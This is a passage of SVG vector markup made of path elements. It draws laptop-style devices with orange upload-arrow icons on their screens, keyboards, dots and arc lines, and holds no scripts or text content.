<path d="M105.593 135.354C105.885 135.354 106.12 135.118 106.12 134.827C106.12 134.536 105.885 134.3 105.593 134.3C105.302 134.3 105.066 134.536 105.066 134.827C105.066 135.118 105.302 135.354 105.593 135.354Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M108.307 134.827C108.308 134.721 108.277 134.618 108.219 134.529C108.161 134.441 108.078 134.372 107.981 134.331C107.883 134.291 107.776 134.28 107.673 134.3C107.569 134.32 107.474 134.371 107.399 134.446C107.324 134.521 107.274 134.616 107.253 134.719C107.233 134.823 107.244 134.93 107.285 135.028C107.325 135.125 107.394 135.208 107.483 135.266C107.571 135.324 107.674 135.355 107.78 135.354C107.92 135.354 108.054 135.298 108.153 135.199C108.251 135.101 108.307 134.967 108.307 134.827V134.827Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M109.961 135.354C110.252 135.354 110.488 135.118 110.488 134.827C110.488 134.536 110.252 134.3 109.961 134.3C109.67 134.3 109.434 134.536 109.434 134.827C109.434 135.118 109.67 135.354 109.961 135.354Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M116.764 114.785C117.535 115.23 118.176 115.87 118.623 116.641C119.069 117.412 119.305 118.286 119.306 119.177C119.306 119.221 119.306 119.26 119.306 119.304" stroke="#212121" stroke-width="0.7" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M111.449 114.941C112.276 114.399 113.243 114.111 114.231 114.111C114.79 114.109 115.346 114.202 115.875 114.385" stroke="#212121" stroke-width="0.7" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M113.572 115.479C113.047 115.577 112.548 115.785 112.108 116.089" stroke="#212121" stroke-width="0.7" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M118.013 119.28C118.013 119.251 118.013 119.221 118.013 119.187C118.012 118.254 117.664 117.355 117.038 116.663C116.411 115.972 115.55 115.537 114.622 115.444" stroke="#212121" stroke-width="0.7" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M116.061 117.42C115.825 117.176 115.543 116.981 115.23 116.848C114.917 116.716 114.581 116.648 114.241 116.649C113.686 116.65 113.146 116.831 112.704 117.167" stroke="#212121" stroke-width="0.7" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M116.764 119.245C116.764 119.245 116.764 119.206 116.764 119.182C116.761 118.847 116.694 118.515 116.563 118.206" stroke="#212121" stroke-width="0.7" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M113.889 117.815C113.652 117.876 113.435 117.997 113.26 118.167" stroke="#212121" stroke-width="0.7" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M115.627 119.216C115.627 119.216 115.627 119.216 115.627 119.182C115.631 118.872 115.532 118.57 115.346 118.322C115.16 118.075 114.896 117.897 114.597 117.815" stroke="#212121" stroke-width="0.7" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M82.7211 118.333C82.672 118.613 82.6475 118.897 82.648 119.182C82.648 119.226 82.648 119.265 82.648 119.309" stroke="#212121" stroke-width="0.7" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M85.7225 114.517C85.0984 114.787 84.5345 115.18 84.0637 115.671C83.5928 116.162 83.2244 116.741 82.98 117.376" stroke="#212121" stroke-width="0.7" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M90.4997 114.941C89.6751 114.399 88.7098 114.111 87.723 114.111C87.3804 114.11 87.0387 114.145 86.7031 114.214" stroke="#212121" stroke-width="0.7" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M84.8828 116.717C85.4904 116.02 86.3336 115.57 87.2516 115.454C88.1696 115.338 89.0982 115.563 89.8604 116.088" stroke="#212121" stroke-width="0.7" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M83.9653 119.279C83.9653 119.25 83.9653 119.221 83.9653 119.187C83.9657 118.63 84.089 118.08 84.3264 117.576" stroke="#212121" stroke-width="0.7" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M85.9077 117.411C86.3403 116.969 86.9191 116.701 87.5354 116.656C88.1518 116.611 88.7634 116.793 89.2554 117.167" stroke="#212121" stroke-width="0.7" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M85.1904 119.245C85.1904 119.245 85.1904 119.206 85.1904 119.182C85.1894 118.803 85.2745 118.43 85.4393 118.089" stroke="#212121" stroke-width="0.7" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M86.8057 118.123C87.0713 117.897 87.4114 117.777 87.7603 117.787C88.1091 117.797 88.4418 117.936 88.6942 118.177" stroke="#212121" stroke-width="0.7" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M86.3276 119.216C86.3276 119.216 86.3276 119.216 86.3276 119.182C86.3276 118.952 86.3846 118.726 86.4936 118.523" stroke="#212121" stroke-width="0.7" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M12.274 84.6756L8.85803 77.9168C8.83885 77.8696 8.81016 77.8269 8.77373 77.7913C8.73731 77.7556 8.69393 77.7279 8.64632 77.7098C8.5987 77.6917 8.54786 77.6836 8.49697 77.686C8.44608 77.6884 8.39623 77.7012 8.35053 77.7237C8.30483 77.7462 8.26426 77.7779 8.23134 77.8168C8.19843 77.8557 8.17388 77.901 8.15923 77.9498C8.14457 77.9985 8.14013 78.0498 8.14617 78.1004C8.15222 78.151 8.16862 78.1998 8.19436 78.2438L11.459 85.0757C11.3912 85.1442 11.3438 85.2303 11.3222 85.3243C11.3006 85.4183 11.3058 85.5164 11.337 85.6076L14.7921 92.0882C14.8848 92.2688 15.1776 92.3078 15.4557 92.1712C15.7339 92.0345 15.8803 91.7808 15.7876 91.5953L12.762 84.9049C12.7096 84.8255 12.6363 84.7621 12.5502 84.7216C12.4642 84.6812 12.3686 84.6652 12.274 84.6756V84.6756Z" fill="#212121"/>
<path d="M31.1889 84.6755L34.6049 77.9168C34.647 77.8295 34.7221 77.7625 34.8136 77.7305C34.9051 77.6985 35.0055 77.7041 35.0929 77.746C35.1784 77.79 35.2438 77.8652 35.2756 77.956C35.3073 78.0468 35.3031 78.1463 35.2637 78.234L31.9941 85.0659C32.0688 85.132 32.1214 85.2193 32.145 85.3161C32.1685 85.413 32.1619 85.5147 32.1259 85.6076L28.6709 92.0882C28.5782 92.2688 28.2805 92.3078 28.0072 92.1712C27.7339 92.0345 27.5826 91.7808 27.6705 91.5953L30.7009 84.9049C30.7529 84.8251 30.8261 84.7614 30.9123 84.7208C30.9985 84.6803 31.0943 84.6646 31.1889 84.6755V84.6755Z" fill="#212121"/>
<path d="M32.4967 92.3763H11.0444L12.6499 89.6436H30.8863L32.4967 92.3763Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M32.4918 92.376H11.0396V95.1087H32.4918V92.376Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M21.3898 94.3479H13.1476C12.988 94.3466 12.8353 94.2823 12.7229 94.169C12.6104 94.0556 12.5474 93.9025 12.5474 93.7428V93.7428C12.5474 93.5836 12.6106 93.4309 12.7232 93.3184C12.8357 93.2058 12.9884 93.1426 13.1476 93.1426H21.3898C21.549 93.1426 21.7017 93.2058 21.8143 93.3184C21.9268 93.4309 21.9901 93.5836 21.9901 93.7428C21.9901 93.9025 21.927 94.0556 21.8146 94.169C21.7021 94.2823 21.5495 94.3466 21.3898 94.3479V94.3479Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M26.3869 94.1966C26.678 94.1966 26.9139 93.9607 26.9139 93.6696C26.9139 93.3785 26.678 93.1426 26.3869 93.1426C26.0958 93.1426 25.8599 93.3785 25.8599 93.6696C25.8599 93.9607 26.0958 94.1966 26.3869 94.1966Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M28.5681 94.1966C28.8591 94.1966 29.0951 93.9607 29.0951 93.6696C29.0951 93.3785 28.8591 93.1426 28.5681 93.1426C28.277 93.1426 28.041 93.3785 28.041 93.6696C28.041 93.9607 28.277 94.1966 28.5681 94.1966Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M31.2816 93.6696C31.2816 93.5642 31.2503 93.4612 31.1916 93.3736C31.1329 93.286 31.0496 93.2178 30.9521 93.1777C30.8546 93.1376 30.7474 93.1274 30.6441 93.1483C30.5408 93.1692 30.446 93.2203 30.3718 93.2952C30.2976 93.3701 30.2474 93.4653 30.2274 93.5688C30.2074 93.6723 30.2187 93.7795 30.2597 93.8766C30.3007 93.9737 30.3696 94.0564 30.4577 94.1143C30.5458 94.1721 30.6492 94.2025 30.7546 94.2015C30.8242 94.2015 30.8931 94.1877 30.9574 94.1609C31.0217 94.1341 31.08 94.0949 31.129 94.0454C31.178 93.996 31.2167 93.9373 31.2429 93.8728C31.2691 93.8083 31.2822 93.7392 31.2816 93.6696V93.6696Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M39.8164 76.3652C40.0011 76.9006 40.0951 77.463 40.0946 78.0293C40.0946 78.0732 40.0946 78.1122 40.0946 78.1562" stroke="#212121" stroke-width="0.7" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M36.0298 73.0518C36.8064 73.2087 37.5358 73.5444 38.1601 74.0323C38.7844 74.5202 39.2864 75.1469 39.6263 75.8626" stroke="#212121" stroke-width="0.7" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M32.2427 73.7886C32.9199 73.342 33.6951 73.0657 34.5021 72.9834" stroke="#212121" stroke-width="0.7" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M37.8501 75.5506C37.2431 74.8561 36.4015 74.4095 35.486 74.2961C34.5706 74.1826 33.6454 74.4104 32.8872 74.9358" stroke="#212121" stroke-width="0.7" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M38.7771 78.122C38.7797 78.0911 38.7797 78.0601 38.7771 78.0293C38.7778 77.4265 38.6339 76.8325 38.3574 76.2969" stroke="#212121" stroke-width="0.7" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M34.4975 75.5508C34.1283 75.6354 33.783 75.8022 33.4873 76.0388" stroke="#212121" stroke-width="0.7" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M37.5569 78.0932V78.0298C37.5572 77.4529 37.3605 76.8931 36.9993 76.4432C36.6381 75.9933 36.1342 75.6802 35.5708 75.5557" stroke="#212121" stroke-width="0.7" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M36.1223 77.1658C36.0021 77.0113 35.8507 76.8839 35.6778 76.7919C35.505 76.6999 35.3147 76.6455 35.1194 76.6321C34.9241 76.6188 34.7282 76.6468 34.5445 76.7144C34.3607 76.782 34.1933 76.8876 34.0532 77.0243" stroke="#212121" stroke-width="0.7" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M36.4204 78.0632V78.0291C36.4212 77.8919 36.4014 77.7554 36.3618 77.624" stroke="#212121" stroke-width="0.7" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M7.62841 73.0322C6.45477 73.2408 5.39202 73.8559 4.62645 74.7696C3.86088 75.6833 3.44135 76.8373 3.44141 78.0293C3.44141 78.0732 3.44141 78.1123 3.44141 78.1562" stroke="#212121" stroke-width="0.7" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M11.2935 73.7886C10.564 73.3104 9.72374 73.028 8.85352 72.9688" stroke="#212121" stroke-width="0.7" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M9.34619 74.3838C9.81254 74.485 10.256 74.672 10.654 74.9352" stroke="#212121" stroke-width="0.7" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M4.75879 78.1218C4.75879 78.0925 4.75879 78.0632 4.75879 78.0291C4.75879 77.0312 5.15519 76.0742 5.86078 75.3686C6.56638 74.663 7.52337 74.2666 8.52123 74.2666" stroke="#212121" stroke-width="0.7" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M6.55957 76.4195C6.97451 75.9118 7.57079 75.5856 8.22209 75.51C8.87339 75.4344 9.52853 75.6153 10.0487 76.0144" stroke="#212121" stroke-width="0.7" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M5.979 78.0931V78.0297C5.97883 77.6942 6.0469 77.3621 6.17908 77.0537" stroke="#212121" stroke-width="0.7" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M8.76562 76.6533C9.03761 76.7032 9.28884 76.8322 9.48786 77.0242" stroke="#212121" stroke-width="0.7" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M7.12109 78.0636C7.12109 78.0636 7.12109 78.0636 7.12109 78.0295C7.12221 77.6982 7.24034 77.3779 7.45464 77.1252C7.66893 76.8725 7.9656 76.7037 8.29228 76.6484" stroke="#212121" stroke-width="0.7" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M123.898 139.112H80.4131V168.904H123.898V139.112Z" fill="#212121" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M130.423 182.075H73.8936L80.4132 168.904H123.898L130.423 182.075Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M121.263 141.47H83.0483V166.548H121.263V141.47Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M107.882 151.601L102.168 144.842L96.4536 151.601H98.8448V162.185H105.491V151.601H107.882Z" fill="#B75400"/>
<path d="M100.343 173.077L100.416 171.472H98.1225L97.9663 173.077H100.343Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M105.091 173.077L105.013 171.472H102.714L102.719 173.077H105.091Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M117.457 174.79H119.916L119.336 173.077H116.964L117.457 174.79Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M97.9664 173.077L98.1226 171.472H95.8241L95.5947 173.077H97.9664Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M93.2183 173.077L93.5258 171.472H91.2273L90.8467 173.077H93.2183Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M114.587 173.077L114.202 171.472H111.903L112.216 173.077H114.587Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M116.964 173.077L116.5 171.472H114.202L114.587 173.077H116.964Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M90.8463 173.077L91.2269 171.472H88.9284L88.4697 173.077H90.8463Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M107.467 173.077L107.311 171.472H105.013L105.091 173.077H107.467Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M119.336 173.077L118.799 171.472H116.5L116.964 173.077H119.336Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M112.216 173.077L111.903 171.472H109.61L109.839 173.077H112.216Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M109.839 173.077L109.61 171.472H107.312L107.468 173.077H109.839Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M102.719 173.077L102.714 171.472H100.416L100.343 173.077H102.719Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M86.0983 173.077H83.7218L83.0679 174.79H85.5225L86.0983 173.077Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M86.6301 171.472H84.3366L83.7217 173.077H86.0982L86.6301 171.472Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M88.4698 173.077L88.9285 171.472H86.6301L86.0981 173.077H88.4698Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M82.3653 176.629L81.6089 178.605H84.2489L84.9077 176.629H82.3653Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M85.5226 174.79H83.068L82.3652 176.63H84.9077L85.5226 174.79Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M84.9073 176.629L84.2485 178.605H86.8886L87.4547 176.629H84.9073Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M95.5948 173.077L95.8242 171.472H93.5257L93.2183 173.077H95.5948Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M95.3506 174.79L95.5946 173.077H93.2181L92.8911 174.79H95.3506Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M92.8911 174.79L93.2181 173.077H90.8464L90.4365 174.79H92.8911Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M97.8052 174.79L97.9662 173.077H95.5946L95.3506 174.79H97.8052Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M88.4699 173.077H86.0983L85.5225 174.79H87.9819L88.4699 173.077Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M117.989 176.63H120.531L119.917 174.79H117.457L117.989 176.63Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M90.4365 174.79L90.8465 173.077H88.4699L87.9819 174.79H90.4365Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M85.5226 174.79L84.9077 176.63H87.4551L87.9821 174.79H85.5226Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M112.543 174.79L112.216 173.077H109.839L110.088 174.79H112.543Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M110.088 174.79L109.839 173.077H107.468L107.634 174.79H110.088Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M117.457 174.79L116.964 173.077H114.587L115.002 174.79H117.457Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M102.719 174.79V173.077H100.343L100.26 174.79H102.719Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M107.633 174.79L107.467 173.077H105.091L105.174 174.79H107.633Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M105.174 174.79L105.091 173.077H102.719V174.79H105.174Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M100.26 174.79L100.343 173.077H97.9662L97.8052 174.79H100.26Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M107.633 174.79L107.809 176.63H110.356L110.088 174.79H107.633Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M110.088 174.79L110.356 176.63H112.899L112.543 174.79H110.088Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M87.9821 174.79L87.4551 176.63H89.9975L90.4367 174.79H87.9821Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M112.542 174.79L112.899 176.63H115.441L115.002 174.79H112.542Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M102.719 174.79V176.63H105.267L105.174 174.79H102.719Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M115.002 174.79L115.442 176.63H117.989L117.457 174.79H115.002Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M105.174 174.79L105.267 176.63H107.809L107.633 174.79H105.174Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M92.8909 174.79L92.5396 176.63H95.0869L95.3504 174.79H92.8909Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M90.4368 174.79L89.9976 176.63H92.54L92.8914 174.79H90.4368Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M100.26 174.79L100.177 176.63H102.719V174.79H100.26Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M97.8051 174.79L97.6294 176.63H100.177L100.26 174.79H97.8051Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M95.3504 174.79L95.0869 176.63H97.6294L97.805 174.79H95.3504Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M115.002 174.79L114.587 173.077H112.216L112.543 174.79H115.002Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M86.63 171.472L87.1814 169.827H84.9611L84.3364 171.472H86.63Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M84.3367 171.472H82.214L81.5308 173.077H83.7219L84.3367 171.472Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M84.9613 169.827H82.9166L82.2139 171.472H84.3366L84.9613 169.827Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M83.7219 173.077H81.5308L80.7988 174.79H83.068L83.7219 173.077Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M83.068 174.79H80.7989L80.0132 176.63H82.3653L83.068 174.79Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M82.3653 176.629H80.0132L79.1738 178.605H81.6089L82.3653 176.629Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M121.712 173.077L122.371 174.79H124.542L123.81 173.077H121.712Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M123.079 176.63H125.328L124.543 174.79H122.371L123.079 176.63Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M123.835 178.605H126.168L125.328 176.629H123.079L123.835 178.605Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M105.013 171.472L104.935 169.827H102.714V171.472H105.013Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M121.712 173.077H123.81L123.127 171.472H121.097L121.712 173.077Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M120.531 176.63H123.079L122.371 174.79H119.917L120.531 176.63Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M88.9288 171.472L89.4022 169.827H87.1818L86.6304 171.472H88.9288Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M118.799 171.472L119.336 173.077H121.712L121.097 171.472H118.799Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M123.127 171.472L122.43 169.827H120.463L121.097 171.472H123.127Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M121.097 171.472L120.463 169.827H118.248L118.799 171.472H121.097Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M112.899 176.629L113.28 178.605H115.92L115.441 176.629H112.899Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M121.195 178.605H123.835L123.079 176.629H120.531L121.195 178.605Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M118.799 171.472L118.247 169.827H116.027L116.5 171.472H118.799Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M117.989 176.629L118.555 178.605H121.195L120.531 176.629H117.989Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M115.441 176.629L115.92 178.605H118.555L117.989 176.629H115.441Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M119.916 174.79H122.371L121.712 173.077H119.335L119.916 174.79Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M98.1227 171.472L98.2788 169.827H96.0585L95.8242 171.472H98.1227Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M116.5 171.472L116.027 169.827H113.807L114.202 171.472H116.5Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M95.8238 171.472L96.0581 169.827H93.8377L93.5254 171.472H95.8238Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M102.714 171.472V169.827H100.494L100.416 171.472H102.714Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M93.5255 171.472L93.8378 169.827H91.6174L91.2271 171.472H93.5255Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M91.2272 171.472L91.6176 169.827H89.4021L88.9287 171.472H91.2272Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M100.416 171.472L100.494 169.827H98.2787L98.1226 171.472H100.416Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M114.202 171.472L113.807 169.827H111.591L111.904 171.472H114.202Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M111.903 171.472L111.591 169.827H109.371L109.61 171.472H111.903Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M107.312 171.472L107.151 169.827H104.935L105.013 171.472H107.312Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M112.899 176.629H110.356H107.809H105.267H102.719H100.177H97.6294H95.087H92.5397H89.9972H87.4547L86.8887 178.605H89.5287H92.1639H94.804H97.444H100.084H102.719H105.359H107.999H110.639H113.279L112.899 176.629Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M109.61 171.472L109.371 169.827H107.15L107.311 171.472H109.61Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M130.447 182.075H73.8936V182.876H130.447V182.075Z" fill="#212121" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M139.9 139.112H173.084V168.904H139.9C139.69 168.904 139.489 168.821 139.341 168.673C139.193 168.525 139.109 168.324 139.109 168.114V139.908C139.109 139.803 139.129 139.7 139.168 139.604C139.208 139.507 139.266 139.419 139.339 139.346C139.413 139.272 139.5 139.213 139.596 139.173C139.693 139.133 139.796 139.112 139.9 139.112V139.112Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M174.225 139.112H140.002V168.904H174.225V139.112Z" fill="#212121" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M172.356 141.47H142.637V166.548H172.356V141.47Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M152.788 151.601L157.219 144.842L161.65 151.601H159.795V162.185H154.642V151.601H152.788Z" fill="#B75400"/>
<path d="M140.002 168.904L165.944 176.405H200.918L174.225 168.904H140.002Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M167.706 171.871L164.461 170.949L163.041 170.935L166.276 171.862L167.706 171.871Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M170.531 171.896L167.276 170.979L165.875 170.964L169.121 171.886L170.531 171.896Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M180.789 172.867L182.146 172.876L178.774 171.954L177.422 171.944L180.789 172.867Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M166.276 171.862L163.041 170.935L161.611 170.92L164.836 171.852L166.276 171.862Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M163.392 171.842L160.166 170.91L158.717 170.896L161.933 171.832L163.392 171.842Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M176.065 171.935L172.786 171.027L171.424 171.018L174.694 171.925L176.065 171.935Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M177.422 171.945L174.137 171.042L172.786 171.027L176.065 171.935L177.422 171.945Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M161.933 171.832L158.717 170.895L157.253 170.881L160.459 171.823L161.933 171.832Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M171.927 171.906L168.667 170.988L167.276 170.979L170.531 171.896L171.927 171.906Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M178.773 171.955L175.484 171.057L174.137 171.042L177.421 171.945L178.773 171.955Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M174.694 171.925L171.424 171.018L170.048 171.003L173.317 171.915L174.694 171.925Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M173.318 171.915L170.048 171.003L168.667 170.988L171.927 171.906L173.318 171.915Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M169.121 171.886L165.876 170.964L164.46 170.949L167.706 171.872L169.121 171.886Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M158.98 171.808L157.487 171.798L160.766 172.769L162.264 172.779L158.98 171.808Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
